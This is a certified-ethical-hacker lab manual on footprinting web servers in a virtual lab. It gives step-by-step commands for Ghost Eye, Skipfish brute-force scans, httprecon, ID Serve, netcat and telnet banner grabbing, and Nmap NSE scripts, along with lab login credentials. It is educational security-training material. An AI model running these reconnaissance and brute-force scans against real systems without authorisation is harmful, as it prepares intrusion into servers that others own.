Hacking Web Servers

Module 13

Hacking Web Servers

A web server is a computer system that stores, processes, and delivers web pages to global clients via HTTP protocol. A web server attack typically involves preplanned activities, called an attack methodology, which the attacker implements to reach their goal of breaching the target web server's security.

Lab Scenario

Valuable information

Test your knowledge

Web exercise

Workbook review

Most organizations consider their web presence to be an extension of themselves. Organizations create their web presence on the World Wide Web using websites associated with their business. Most online services are implemented as web applications. Online banking, search engines, email applications, and social networks are just a few examples of such web services. Web content is generated in real-time by a software application running on the server-side. Web servers are a critical component of web infrastructure. A single vulnerability in a web server's configuration may lead to a security breach on websites. This makes web server security critical to the normal functioning of an organization.

Hackers attack web servers to steal credentials, passwords, and business information. They do this using DoS, DDoS, DNS server hijacking, DNS amplification, directory traversal, Man-in-the-Middle (MITM), sniffing, phishing, website defacement, web server misconfiguration, HTTP response splitting, web cache poisoning, SSH brute force, web server password cracking, and other methods. Attackers can exploit a poorly configured web server with known vulnerabilities to compromise the security of the web application. A leaky server can harm an organization.

In the area of web security, despite strong encryption on the browser-server channel, web users still have no assurance about what happens at the other end. This module presents a security application that augments web servers with trusted co-servers composed of high-assurance secure co-processors, configured with a publicly known guardian program. Web users can then establish their authenticated, encrypted channels with a trusted co-server, which can act as a trusted third party in the browser-server interaction. Systems are constantly being attacked, so IT security professionals need to be aware of the common attacks on web server applications.

A penetration (pen) tester or ethical hacker for an organization must provide security to the company's web server. This includes performing checks on the web server for vulnerabilities, misconfigurations, unpatched security flaws, and improper authentication with external systems.

Lab Objectives

The objective of this lab is to perform web server hacking and other tasks that include, but are not limited to:

 Footprint a web server using various information-gathering tools and inbuilt commands

Tools
demonstrated in
this lab are
available in
E:\CEHTools\CEHv11
Module 13
Hacking Web
Servers

- Enumerate web server information
- Crack remote passwords

Lab Environment

To carry out this lab, you need:

- Windows Server 2019 virtual machine
- Windows Server 2016 virtual machine
- Windows 10 virtual machine
- Parrot Security virtual machine
- Web browsers with an Internet connection
- Administrator privileges to run the tools

Lab Duration

Time: 75 Minutes

Overview of Web Server

Most people think a web server is just hardware, but a web server also includes software applications. In general, a client initiates the communication process through HTTP requests. When a client wants to access any resource such as web pages, photos, or videos, then the client's browser generates an HTTP request to the web server. Depending on the request, the web server collects the requested information or content from data storage or the application servers and responds to the client's request with an appropriate HTTP response. If a web server cannot find the requested information, then it generates an error message.

Lab Tasks

Ethical hackers or pen testers use numerous tools and techniques to hack a target web server. Recommended labs that will assist you in learning various web server hacking techniques include:

Lab No.		Lab Exercise Name	Core*	Self- study**	iLabs ***
1	Footprint the Web Server		1	√	V
	1.1	Information Gathering using Ghost Eye	V		V
	1.2	Perform Web Server Reconnaissance using Skipfish		1	1
	1.3	Footprint a Web Server using the httprecon Tool		√	V
	1.4	Footprint a Web Server using ID Serve		√	V

Module 13 - Hacking Web Servers

	1.5 Footprint a Web Server using Netcat and Telnet	~		1
	1.6 Enumerate Web Server Information using Nmap Scripting Engine (NSE)	V		√
	1.7 Uniscan Web Server Fingerprinting in Parrot Security		V	1
2	Perform a Web Server Attack	1		1
	2.1 Crack FTP Credentials using a Dictionary Attack	4		1

Remark

EC-Council has prepared a considered amount of lab exercises for student to practice during the 5-day class and at their free time to enhance their knowledge and skill.

*Core - Lab exercise(s) marked under Core are recommended by EC-Council to be practised during the 5-day class.

**Self-study - Lab exercise(s) marked under self-study is for students to practise at their free time. Steps to access the additional lab exercises can be found in the first page of CEHv11 volume 1 book.

***iLabs - Lab exercise(s) marked under iLabs are available in our iLabs solution. iLabs is a cloud-based virtual lab environment preconfigured with vulnerabilities, exploits, tools and scripts, and can be accessed from anywhere with an Internet connection. If you are interested to learn more about our iLabs solution, please contact your training center or visit https://ilabs.eccouncil.org.

Lab Analysis

Analyze and document the results related to this lab exercise. Give your opinion on your target's security posture.

PLEASE TALK TO YOUR INSTRUCTOR IF YOU HAVE QUESTIONS RELATED TO THIS LAB.




Footprint the Web Server

Footprinting the web server refers to the process of gathering as much information as possible about the target web server by using various tools and techniques.

ICON KEY

Valuable
Information



Web Exercise

Workbook Review

Lab Scenario

The first step of hacking web servers for a professional ethical hacker or pen tester is to collect as much information as possible about the target web server and analyze the collected information in order to find lapses in its current security mechanisms. The main purpose is to learn about the web server's remote access capabilities, its ports and services, and other aspects of its security.

The information obtained in this step helps in assessing the security posture of the web server. Footprinting may involve searching the Internet, newsgroups, bulletin boards, etc. for gathering information about the target organization's web server. There are also tools such as Whois.net and Whois Lookup that extract information such as the target's domain name, IP address, and autonomous system number.

Web server fingerprinting is an essential task for any penetration tester. Before proceeding to hack or exploit a webserver, the penetration tester must know the type and version of the webserver as most of the attacks and exploits are specific to the type and version of the server being used by the target. These methods help any penetration tester to gain information and analyze their target so that they can perform a thorough test and can deploy appropriate methods to mitigate such attacks on the server.

An ethical hacker or penetration tester must perform footprinting to detect the loopholes in the web server of the target organization. This will help in predicting the effectiveness of additional security measures for strengthening and protecting the web server of the target organization.

The labs in this exercise demonstrate how to footprint a web server using various footprinting tools and techniques.

Lab Objectives

- Information gathering using Ghost Eye
- Perform web server reconnaissance using Skipfish
- Footprint a web server using the httprecon Tool
- Footprint a web server using ID Serve
- Footprint a web server using Netcat and Telnet
- Enumerate web server information using Nmap Scripting Engine (NSE)
- Uniscan web server fingerprinting in Parrot Security

Lab Environment

To carry out this lab, you need:

- Windows 10 virtual machine
- Windows Server 2016 virtual machine
- Windows Server 2019 virtual machine
- Parrot Security virtual machine
- Web browsers with an Internet connection
- Administrator privileges to run the tools
- httprecon located to E:\CEH-Tools\CEHv11 Module 13 Hacking Web Servers\Web Server Footprinting Tools\httprecon
- ID Serve located to E:\CEH-Tools\CEHv11 Module 13 Hacking Web Servers\Web Server Footprinting Tools\ID Serve
- You can also download the latest version of the above-mentioned tools from their official websites. If you decide to download the latest version, the screenshots shown in this lab manual might differ from the image that you see on your screen.

Lab Duration

Time: 65 Minutes

Overview of Web Server Footprinting

By performing web server footprinting, it is possible to gather valuable systemlevel data such as account details, OS, software versions, server names, and database schema details. Use Telnet utility to footprint a web server and gather information such as server name, server type, OSes, and applications running. Use footprinting tools such as Netcraft, ID Serve, and httprecon to perform web server footprinting. Web server footprinting tools such as Netcraft, ID Serve, and httprecon can extract information from the target server. Let us look at the features and the types of information these tools can collect from the target server.

Tools
demonstrated in
this lab are
available in
E:\CEHTools\CEHv11
Module 13
Hacking Web
Servers

Lab Tasks

TASK 1

Information Gathering using Ghost Eye

- 1. Turn on Parrot Security virtual machine.
- In the login page, the attacker username will be selected by default. Enter password as toor in the Password field and press Enter to log in to the machine.

Ghost Eye is an information-gathering tool written in Python 3. To run, Ghost Eye only needs a domain or IP. Ghost Eye can work with any Linux distros if they support Python 3




Figure 1.1.1: Parrot Security Login

Note:

- If a Parrot Updater pop-up appears at the top-right corner of Desktop, ignore and close it.
- If a Question pop-up window appears asking you to update the machine, click No to close the window.
- 3. Click the MATE Terminal icon from the menu bar to launch the terminal.




Figure 1.1.2: Launching the MATE Terminal

- A Parrot Terminal window appears. In the terminal window, type sudo su and press Enter to run the programs as a root user.
- In the [sudo] password for attacker field, type toor as a password and press Enter.

Note: The password that you type will not be visible.

Ghost Eye gathers information such as Whois lookup, DNS lookup, EtherApe, Nmap port scan, HTTP header grabber, Clickjacking test, Robots.txt scanner, Link grabber, IP location finder, and traceroute.

6. Now, type cd and press Enter to jump to the root directory.





Figure 1.1.3: Running the programs as a root user



- Now, install Ghost Eye. To do this, in the terminal window, type git clone https://github.com/BullsEye0/ghost_eye.git and press Enter.
- This will install Ghost Eye in your virtual machine, as shown in the screenshot.

```
File Edit View Search Terminal Help

[root@parrot]-[~]

#git clone https://github.com/BullsEye0/ghost_eye.git

Cloning into 'ghost_eye'...
remote: Enumerating objects: 33, done.
remote: Counting objects: 100% (33/33), done.
remote: Compressing objects: 100% (30/30), done.
remote: Total 33 (delta 14), reused 0 (delta 0), pack-reused 0

Unpacking objects: 100% (33/33), done.
```

Figure 1.1.4: Cloning Ghost Eye

Note: You can also access the tool repository from the CEH-Tools folder available in Windows 10 virtual machine, in case, the GitHub link does not exist, or you are unable to clone the tool repository. Follow the steps below in order to access CEH-Tools folder from the Parrot Security virtual machine:

- Open a windows explorer and press Ctrl+L. The Location field appears; type smb://10.10.10.10 and press Enter to access Windows 10 shared folders.
- The security pop-up appears; enter the Windows 10 virtual machine credentials (Username: Admin and Password: Pa\$\$w0rd) and click Connect.
- The Windows shares on 10.10.10.10 window appears; navigate to the location CEH-Tools/CEHv11 Module 13 Hacking Web Servers/GitHub Tools/ and copy the ghost_eye folder.
- Paste the copied ghost_eye folder on the location /home/attacker/.
- In the terminal window, type mv /home/attacker/ghost_eye /root/.

Now, navigate to the Ghost Eye directory. Type cd ghost_eye and press Enter.

```
File Edit View Search Terminal Help

[root@parrot]=[~]

#cd ghost eye

[root@parrot]=[~/ghost_eye]

#
```

Figure 1.1.5: Ghost Eye Directory

In the terminal window, type pip3 install -r requirements.txt and press
 Enter.

```
Parrot Terminat
file Edit View Search Terminal Help
 [root@parrot]-[~/ghost eye]
    #pip3 install -r requirements.txt
Requirement already satisfied: beautifulsoup4 in /usr/local/lib/pyt
non3.7/dist-packages (from -r requirements.txt (line 1)) (4.8.0)
collecting python-nmap (from -r requirements.txt (line 2))
 Downloading https://files.pythonhosted.org/packages/dc/f2/9ela295
3d4d824e183ac033e3d223055e40e695fa6db2cb3e94a864eaa84/python-nmap-0
6.1.tar.gz (41kB)
   100%
                                            51kB 168kB/s
Requirement already satisfied: requests in /usr/local/lib/python3.7
dist-packages (from -r requirements.txt (line 3)) (2.22.0)
Requirement already satisfied: soupsieve>=1.2 in /usr/local/lib/pyt
non3.7/dist-packages (from beautifulsoup4->-r requirements.txt (lin
(1.9.3)
Requirement already satisfied: certifi>=2017.4.17 in /usr/local/lib
python3.7/dist-packages (from requests->-r requirements.txt (line
3)) (2019.9.11)
Requirement already satisfied: chardet<3.1.0,>=3.0.2 in /usr/lib/py
thon3/dist-packages (from requests->-r requirements.txt (line 3)) (
3.0.4
```

Figure 1.1.6: Installing Ghost Eye requirements

TASK 1.2

Launch Ghost Eye

To launch Ghost Eye, type python3 ghost_eye.py and press Enter.




Figure 1.1.7: Launching Ghost Eye

- The Ghost Eye Information Gathering Tool options appear, as shown in the screenshot.
- Let us perform a Whois Lookup. Type 1 for the Enter your choice: option and press Enter.

TASK 1.3

 Type certifiedhacker.com in the Enter Domain or IP Address: field and press Enter.

```
Parrot Terminal
File Edit View Search Terminal Help
       Ghost Eye - Information Gathering Tool
       Author: Jolanda de Koff https://github.com/BullsEye0 | Bull
 Eye
             Hi there, Shall we play a game..?
        Whois Lookup
+] 1.
+] 2.
        DNS Lookup
        EtherApe - Graphical Network Monitor (root)
+] 4.
        Nmap Port Scan
+] 5.
        HTTP Header Grabber
        Clickjacking Test - X-Frame-Options Header
+] 6.
        Robots.txt Scanner
+] 7.
        Link Grabber
+] 8.
        IP Location Finder
+] 9.
       Traceroute
+] 10.
+] 11. Have I been pwned
x] 12.
       Exit
+] Enter your choice: 1
  er Domain or IP Address: certifiedhacker.com
```

Figure 1.1.8: Performing Whois Lookup

15. Scroll up to see the certifiedhacker.com result. In the result, observe the complete information of the certifiedhacker.com domain such as Domain Name, Registry Domain ID, Registrar WHOIS Server, Registrar URL, and Updated Date.

```
Parrot Terminal
Searching for... Whois Lookup: certifiedhacker.com
  Domain Name: CERTIFIEDHACKER.COM
  Registry Domain ID: 88849376 DOMAIN COM-VRSN
  Registrar WHOIS Server: whois.networksolutions.com
  Registrar URL: http://networksolutions.com
  Updated Date: 2016-03-16T12:38:41Z
   Creation Date: 2002-07-30T00:32:00Z
  Registry Expiry Date: 2021-07-30T00:32:00Z
  Registrar: Network Solutions, LLC
  Registrar IANA ID: 2
  Registrar Abuse Contact Email; abuse@web.com
  Registrar Abuse Contact Phone: +1.8003337680
  Domain Status: clientTransferProhibited https://icann.org/epp#cl
entTransferProhibited
   Name Server: NS1.BLUEHOST.COM
  Name Server: NS2.BLUEHOST.COM
  DNSSEC: unsigned
  URL of the ICANN Whois Inaccuracy Complaint Form: https://www.ic
ann.org/wicf/
>>> Last update of whois database: 2020-01-03T08:43:57Z <<<
```

Figure 1.1.9: Whois Lookup information

- Let us perform a DNS Lookup on certifiedhacker.com. In the Enter your choice field, type 2 and press Enter to perform DNS Lookup.
- The Enter Domain or IP Address field appears; type certifiedhacker.com, and press Enter.

Note: The results might differ in your lab environment.




Figure 1.1.10: Performing DNS Lookup

- As soon as you hit Enter, Ghost Eye starts performing a DNS Lookup on the targeted domain (here, certifiedhacker.com).
- Scroll up to view the DNS Lookup result.




Figure 1.1.11: DNS Lookup information

TASK 1.4

Perform DNS

Lookup

- Now, perform the Clickjacking Test. Type 6 in the Enter your choice field and press Enter.
- In the Enter the Domain to test field, type certifiedhacker.com and press Enter.

Perform Clickjacking Test

TASK 1.5

```
Parrot Terminal
File Edit View Search Terminal Help
QN4+nYeH6i9N9bgUdA1kBcYb99J6SYcBlOurxFmmbdaWP+TX wmjmhP0knro2vLq1F8zVYAeCuWP
puYv50mKuCs0Q+Q+nA==
; Received 674 bytes from 192.43.172.30#53(i.gtld-servers.net) in 151 ms
ertifiedhacker.com.
                        3789
                                IN
                                        HINFO
; Received 69 bytes from 162.159.25.175#53(ns2.bluehost.com) in 43 ms
lig certifiedhacker.com +trace ANY
        Whois Lookup
+] 2.
        DNS Lookup
        EtherApe - Graphical Network Monitor (root)
+] 3.
        Nmap Port Scan
+] 4.
+] 5.
        HTTP Header Grabber
        Clickjacking Test - X-Frame-Options Header
  6.
+] 7.
        Robots.txt Scanner
+] 8.
        Link Grabber
+1 9.
        IP Location Finder
+] 10. Traceroute
+] 11. Have I been pwned
x] 12. Exit
+] Enter your choice: 6
```

Figure 1.1.12: Performing Clickjacking test

22. By performing this test, Ghost Eye will provide the complete architecture of the web server, and also reveal whether the domain is vulnerable to Clickjacking attacks or not.




Figure 1.1.13: Clickjacking test information

- 23. Similarly, you can use the other tools available with Ghost Eye such as Nmap port scan, HTTP header grabber, link grabber, and Robots.txt scanner to gather information about the target web server.
- 24. This concludes the demonstration of how to gather information about a target web server using Ghost Eye.
- 25. Close all open windows on the Parrot Security virtual machine.

TASK 2

Perform Web Server Reconnaissance using Skipfish

Note: Ensure that the Parrot Security virtual machine is running.

- Turn on the Windows Server 2016 virtual machine and log in with the credentials Administrator and Pa\$\$w0rd.
- Double-click the WAMP Server shortcut icon from Desktop to start WAMP Server services. Alternatively, you can also launch the WAMP Server services from the Start menu apps



Start WampServer in Windows Server 2016



Figure 1.2.1: Starting WampServer

Wait until the WAMP Server icon turns Green in the Notification area.
 Leave the Windows Server 2016 virtual machine running.







Figure 1.2.2: WampServer icon

- Switch to the Parrot Security virtual machine and launch MATE Terminal from the menu bar.
- A Parrot Terminal window appears. In the terminal window, type sudo su and press Enter to run the programs as a root user.
- In the [sudo] password for attacker field, type toor as a password and press Enter.

Note: The password that you type will not be visible.

Now, type cd and press Enter to jump to the root directory.



- Now, perform security reconnaissance on a web server using Skipfish.
 The target is the WordPress website http://[IP Address of Windows
 Server 2016].
- Specify the output directory and load a dictionary file based on the web server's requirement. In this lab, we are naming the output directory test.
- In the terminal window, type skipfish -o /root/test -S
 /usr/share/skipfish/dictionaries/
 complete.wl http://[IP Address of Windows Server 2016]:8080 and
 press Enter.

Note: The IP address may vary in your lab environment.

```
File Edit View Search Terminal Help

- root@parrot | - | - |

#skipfish -o /root/test -5 /usr/share/skipfish/dictionaries/complete.wl

http://10.10.10.16:8080
```

Figure 1.2.3: Initiating the scan

- 11. On receiving this command, Skipfish performs a heavy brute-force attack on the web server by using the complete.wl dictionary file, creates a directory named test in the root location, and stores the result in index.html inside this location.
- Before beginning a scan, Skipfish displays some tips. Press Enter to start the security reconnaissance.




Figure 1.2.4: Initiating the scan

13. Skipfish scans the web server, as shown in the screenshot.

```
Parrot Terminal
File Edit View Search Terminal Help
 - 10.10.10.16 - 0:00:41.496/s), 43182 kB in, 2908 kB out (1112.0 kB/s)
 - 10.10.10.16 - 0:00:41.539/s), 43381 kB in, 2921 kB out (1115.8 kB/s)
can statistics: 0:00:41.587/s), 43598 kB in, 2936 kB out (1120.2 kB/s)
can statistics: 0:00:41.634/s), 43812 kB in, 2950 kB out (1124.4 kB/s)
     5can time : 0:00:41.680/s), 44025 kB in, 2964 kB out (1128.6 kB/s)
     Scan time: 0:00:41.733/s), 44234 kB in, 2978 kB out (1132.7 kB/s)
 HTTP requests 9073 (224.9/s), 44473 kB in, 2994 kB out (1137.4 kB/s)
                                                  etried, 0 drops 0 val
   Compression ! 0 kB in, 0 kB out (0.0% gain)
   HTTP faults: 0 net errors, 0 proto errors, 0 retried, 0 drops 0 val
TCP handshakes 100 total (114.7 reg/conn) rged1 dict
                                                            2 par, 0 val
    TCP faults :
                 0 failures, 0 timeouts, 1 purged1 dict
                                                            2 par, 0 val
                 72 skipped done (10.81%)
External links :
                                               s, 1 dict
                                                            2 par, 0 val
  Regs pending !
                 2399
                              done (10.81%)
                                              s, 1 dict
                                                           2 par, 0 val
                                               s, 1 dict
                                                           2 par, 0 val
Database statistics: total, 4 done (10.81%)
Database statistics: total, 4 done (10.81%)
                                              s, 1 dict
                                                           2 par, 0 val
        Pivots: 37 total, 4 done (10.81%)
                                               s, 1 dict
                                                            2 par, 0 val
        Pivots | 37 total, 4 done (10.81%)
                                               s, 1 dict
                                                            2 par, 0 val
   In progress: 13 pending, 9 init, 10 attacks, 1 dict
                                                            2 par, 0 val
                 3 spotted3 dir, 3 file, 0 pinfo, 8 unkn, 12 par, 0 val
    Node types: 2 serv, 13 dir, 3 file, 0 pinfo, 8 unkn, 12 par, 0 val
  Issues found: 14 info, 0 warn, 3 low, 0 medium, 0 high impactates
     Dict size : 2238 words (23 new), 111 extensions, 256 candidates
    Signatures : 77 total
```

Figure 1.2.5: Skipfish scanning the web server

 Note that Skipfish takes some time (approximately 20 minutes) to complete its scan.

Note: You can press Ctrl+C to terminate the scan if it is taking longer.

```
Parrot Terminal
File Edit View Search Terminal Help
                                                            candidates
   In progress : 0 pending, 0 init, 0 attacks, 11 dict
Database statistics: spotted
    Node types: 2 serv, 21 dir, 276 file, 2 pinfo, 5 unkn, 39 par, 513 val
        Pivots: 857 total, 846 done (98.72%)
                                                  um, 0 high impact
   In progress : 0 pending, 0 init, 0 attacks, 11 dict
                                                            candidates
 Missing nodes 10 spotted
    Node types 2 serv, 21 dir, 276 file, 2 pinfo, 5 unkn, 39 par, 513 val
  Issues found: 62 info, 0 warn, 517 low, 0 medium, 0 high impact
     Dict size : 2431 words (216 new), 116 extensions, 256 candidates
    Signatures : 77 total
+] Copying static resources...
[+] Sorting and annotating crawl nodes: 857
[+] Looking for duplicate entries: 857
+] Counting unique nodes: 140
[+] Saving pivot data for third-party tools...
+] Writing scan description...
[+] Writing crawl tree: 857
[+] Generating summary views...
+] Report saved to '/root/test/index.html' [0x3c12dc3d].
+] This was a great day for science!
```

Figure 1.2.6: Completion of the scan

TASK 2.3

Examine the Scan Result

15. On completion of the scan, Skipfish generates a report and stores it in the test directory (in the root location). Navigate to location, right-click index.html, hover your mouse cursor on Open With, and click Firefox to view the scan result.

Note: To navigate to the **root** directory, click **Places** from the top-section of the **Desktop** and click **Home Folder** from the drop-down options. In the **attacker** window, click **File System** from the left-pane and navigate to the location **root**.




Figure 1.2.7: Viewing the scan result

16. The Skipfish crawl result appears in the web browser, displaying a summary overview of document and issue types found, as shown in the screenshot.

Note: The scan result might vary in your lab environment.




Figure 1.2.8: Examining the scan result

- 17. Expand each node to view detailed information regarding the result.
- Analyze an issue found in the web server. To do this, click a node under the Issue type overview section to expand it.
- 19. Analyze the SQL query or similar syntax in parameters issue.




Figure 1.2.9: Examining the scan result

 Observe the URL of the webpage associated with the vulnerability. Click the URL.




Figure 1.2.10: Examining the scan result

21. The webpage appears, as shown in the screenshot.




Figure 1.2.11: Examining the scan result

- 22. The PHP version webpage appears, displaying details related to the machine, as well as the other resources associated with the web server infrastructure and PHP configuration.
- 23. Click show trace next to the URL to examine the vulnerability in detail.




Figure 1.2.12: Examining the HTTP trace

24. An HTTP trace window appears on the webpage, displaying the complete HTML session, as shown in the screenshot.

```
HTTP trace - click this bar or hit ESC to close

    REQUEST =

POST /add_vhost.php HTTP/1.1
Host: 10.10.10.16:8080
Accept-Encoding: gzip
Connection: keep-alive
User-Agent: Mozilla/5.0 5F/2.10b
Range: bytes=0-399999
Referer: http://10.18.10.16/
Cookie: PHPSESSID=islel@d2t4a2t2a002s9v47gaa
Content-Type: application/x-www-form-urlencoded
Content-Length: 138
vh name-Smith&vh folder-l&vh ip-l&checkadd-1815554011&
submit-Start 20the 20creation 20of 20the 20Virtual Most 26 (May 20take 20a 20while...)
HTTP/1.1 200 Partial Content
Date: Tue, 87 Jan 2920 06:42:49 GMT
Server: Apache/2.4.39 (Win64) PHP/7.2.18
X-Powered-By: PHP/7.2.18
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Range: bytes 0-5202/5203
Content-Length: 5203
Keep-Alive: timeout=5, max=84
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
  IDOCTYPE html>
```

Figure 1.2.13: Examining the HTTP trace

Note: If the window does not properly appear, hold down the Ctrl key and click the link.

- 25. Examine other vulnerabilities and patch them to secure the web server.
- 26. This concludes the demonstration of how to gather information about a target web server using Skipfish.
- 27. Close all open windows on both the Parrot Security and Windows Server 2016 virtual machines and turn off the machines.

Footprint a Web Server using the httprecon Tool

Here, we will use the httprecon tool to gather information about a target web server.

- Turn on the Windows 10 and log in with the credentials Admin and Pa\$\$w0rd.
- Navigate to E:\CEH-Tools\CEHv11 Module 13 Hacking Web Servers\Web Server Footprinting Tools\httprecon, right-click httprecon.exe, and, from the context menu, click Run as administrator double-click to launch the application.

Note: If a User Account Control pop-up appears, click Yes.

Launch the

Application

- Web applications can publish information, interact with Internet users, and establish an ecommerce or egovernment presence. However, if an organization is not rigorous in configuring and operating its public website, it may be vulnerable to a variety of security threats.
- Although the threats in cyberspace remain largely the same as in the physical world (fraud, theft, vandalism, and terrorism), they are far more dangerous.

 Organizations can face monetary losses, damage to reputation, and legal action if an intruder successfully violates the confidentiality of their data.

3. The main window of httprecon appears, as shown in the screenshot.




Figure 1.3.1: httprecon main window



Provide the Target URL and Analyze the Results

httprecon is a tool for advanced web server fingerprinting. This tool performs banner-grabbing attacks, status code enumeration, and header ordering analysis on its target web server..

- Enter the website URL (here, www.certifiedhacker.com) that you want to footprint and select port number (80) in the Target section.
- 5. Click Analyze to start analyzing the designated website.
- 6. A **footprint** of the website appears, as shown in the screenshot.




Figure 1.3.2: The footprint results of the entered website

- Look at the Get existing tab, and observe the server (Apache) and the server-side application (ASP.NET) used to develop the webpages.
- When attackers obtain this information, they research the vulnerabilities
 present in ASP.NET and Apache and try to exploit them, which results in
 either full or partial control over the web application.
- Click the GET long request tab, which lists all GET requests. Next, click the Fingerprint Details tab.




Figure 1.3.3: The fingerprint and GET long request result of the entered website

- 10. The details displayed in the screenshot above include the name of the protocol the website is using and its version.
- 11. By obtaining this information, attackers can manipulate HTTP vulnerabilities in order to perform malicious activities such as sniffing over the HTTP channel, which might result in revealing sensitive data such as user credentials.
- This concludes the demonstration of how to gather information about the target web server using httprecon.
- 13. Close all open windows on the Windows 10 virtual machine.

TASK 4

Footprint a Web Server using ID Serve

Pen testers must be familiar with banner grabbing techniques to monitor servers and ensure compliance and appropriate security updates. This technique also helps in locating rogue servers or determining the role of servers within a network. This lab manual helps understand and learn the banner grabbing technique using ID Serve, which allows an attacker to determine a remote target system.

Note: Ensure that the Windows 10 virtual machine is running.

Launch

ID Server

- On the Windows 10 virtual machine, navigate to E:\CEH-Tools\CEHv11
 Module 13 Hacking Web Servers\Web Server Footprinting Tools\ID Serve
 and double-click idserve.exe.
- 2. The main window of ID Serve appears. Click the Server Query tab.

ID Serve is a simple Internet server identification utility. Following is a list of its capabilities:

- HTTP server identification
- Non-HTTP server identification
- Reverse DNS lookup.



Figure 1.4.1: Welcome screen of ID Serve

Provide the
Target URL and
Examine
the Result

TASK 4.2

- For option 1, in the Enter or copy/paste an Internet server URL or IP address section, enter the URL (http://www.certifiedhacker.com) you want to footprint.
- Click Query the Server to start querying the website.
- After the completion of the query, ID Serve displays the results of the entered website, as shown in the screenshot.




Figure 1.4.2: ID Serve detecting the footprint

Note: The result might vary in your lab environment.

- After obtaining this information, the attacker may perform a vulnerability analysis on that particular version of the web server and implement various techniques to perform exploitation.
- Click Exit to close the application. Close all open windows and turn off the Windows 10 virtual machine.

A TASK 5

Footprint a Web Server using Netcat and Telnet

- Turn on the Parrot Security and Windows Server 2019 virtual machines.
- In the login page, the attacker username will be selected by default. Enter password as toor in the Password field and press Enter to log in to the machine.

Note:

- If a Parrot Updater pop-up appears at the top-right corner of Desktop, ignore and close it.
- If a Question pop-up window appears asking you to update the machine, click No to close the window.

Netcat- Netcat is a networking utility that reads and writes data across network connections, using the TCP/IP protocol. It is a reliable "back-end" tool used directly or driven by other programs and scripts. It is also a network debugging and exploration tool.

3. Click the MATE Terminal icon from the menu bar to launch the terminal.




Figure 1.5.1: Launching MATE terminal

- A Parrot Terminal window appears. In the terminal window, type sudo su and press Enter to run the programs as a root user.
- In the [sudo] password for attacker field, type toor as a password and press Enter.

Note: The password that you type will not be visible.

6. Now, type cd and press Enter to jump to the root directory.

```
Parrot Terminal

File Edit View Search Terminal Help

-[attacker@parrot]-[~]

- sudo su

[sudo] password for attacker:

-[root@parrot]-[/home/attacker]

- #cd

-[root@parrot]-[~]

#
```

Figure 1.5.2: Running the programs as a root user

In the terminal window, type nc -vv www.moviescope.com 80 and press Enter.



Figure 1.5.3: Perform Banner Grabbing using Netcat

- Once you hit Enter, the netcat will display the hosting information of the provided domain, as shown in the screenshot.
- 9. Now, type GET / HTTP/1.0 and press Enter twice.
- Netcat will perform the banner grabbing and gather information such as content type, last modified date, accept ranges, ETag, and server information.



Footprint using Netcat

 In the terminal windows, type clear and press Enter to clear the netcat result in the terminal window.




Figure 1.5.4: Netcat Banner Grabbing result

Footprint using Telnet

TASK 5.2

Telnet-Telnet is a client-server network protocol. It is widely used on the Internet or LANs. It provides the login session for a user on the Internet. The single terminal attached to another computer emulates with Telnet.

The primary security problems with Telnet are the following:

- It does not encrypt any data sent through the connection.
- It lacks an authentication scheme.

Telnet helps users perform banner-grabbing attacks. It probes HTTP servers to determine the Server field in the HTTP response header. Now, perform banner grabbing using telnet. In the terminal window, type telnet www.moviescope.com 80 and press Enter.



Figure 1.5.5: Perform Banner Grabbing using Telnet

- Telnet will connect to the domain, as shown in the screenshot.
- 14. Now, type GET / HTTP/1.0 and press Enter twice. Telnet will perform the banner grabbing and gather information such as content type, last modified date, accept ranges, ETag, and server information.




Figure 1.5.6: Telnet Banner Grabbing result

- 15. This concludes the demonstration of how to gather information about the target web server using the Netcat and Telnet utilities.
- 16. Close the terminal window on the Parrot Security virtual machine.

Enumerate Web Server Information using Nmap Scripting Engine (NSE)

Note: Ensure that the Parrot Security and Windows Server 2019 virtual machines are running.

 On the Parrot Security virtual machine, click the MATE Terminal icon from the menu bar to launch the terminal.




Figure 1.6.1: Launch MATE terminal

- A Parrot Terminal window appears. In the terminal window, type sudo su and press Enter to run the programs as a root user.
- In the [sudo] password for attacker field, type toor as a password and press Enter.

Note: The password that you type will not be visible.

- 4. Now, type cd and press Enter to jump to the root directory
- Enumerate the directories used by web servers and web applications, in the terminal window. Type nmap -sV -script=http-enum <target website> and press Enter.
- 6. In this scan, we are enumerating the www.goodshopping.com website.




Figure 1.6.2: HTTP-Enum on target host

TASK 6

Nmap, along with
Nmap Scripting Engine,
can extract a lot of
valuable information from
the target web server. In
addition to Nmap
commands, Nmap
Scripting Engine (NSE)
provides scripts that reveal
various useful information
about the target web
server to an attacker.

TASK 6.1

Enumerate Web Server using Nmap

The web applications that are available on the Internet may have vulnerabilities. Some hackers' attack strategies may need the Administrator role on your server, but sometimes they simply need sensitive information about the server. Utilizing Nmap and http-enum.nse content returns a diagram of those applications, registries, and records uncovered. This way, it is possible to check for vulnerabilities or abuses in databases.

Through this technique, it is possible to discover genuine (and extremely dumb) security imperfections on a site such as some sites (like WordPress and PrestaShop) that maintain accessibility to envelopes that ought to be erased once the task has been settled. Once you have identified a vulnerability, you can discover a fix for it

This script enumerates and provides you with the output details, as shown in the screenshot.




Figure 1.6.3: HTTP-Enum on target host result

Module 13 - Hacking Web Servers

- 8. The next step is to discover the hostnames that resolve the targeted domain.
- In the terminal window, type nmap --script hostmap-bfk -script-args hostmap-bfk.prefix=hostmap- www.goodshopping.com and press Enter.




Figure 1.6.4: Host Map on target host

- Perform an HTTP trace on the targeted domain. In the terminal window, type nmap --script http-trace -d www.goodshopping.com and press Enter.
- 11. This script will detect a vulnerable server that uses the TRACE method by sending an HTTP TRACE request that shows if the method is enabled or not.

```
. .
                                  Parrot Terminal
File Edit View Search Terminal Help
 [root@parrot]-[~]
    #nmap --script http-trace -d www.goodshopping.com
tarting Nmap 7.80 (https://nmap.org ) at 07:27 EST
ORTS: Using top 1000 ports found open (TCP:1000, UDP:0, SCTP:0)
----- Timing report
 hostgroups: min 1, max 100000
 rtt-timeouts: init 1000, min 100, max 10000
 max-scan-delay: TCP 1000, UDP 1000, SCTP 1000
 parallelism: min 0, max 0
 max-retries: 10, host-timeout: 0
 min-rate: 0, max-rate: 0
ISE: Using Lua 5.3.
ISE: Arguments from CLI:
ISE: Loaded 1 scripts for scanning.
ISE: Script Pre-scanning.
ISE: Starting runlevel 1 (of 1) scan.
nitiating NSE at 07:27
Completed NSE at 07:27, 0.00s elapsed
nitiating ARP Ping Scan at 07:27
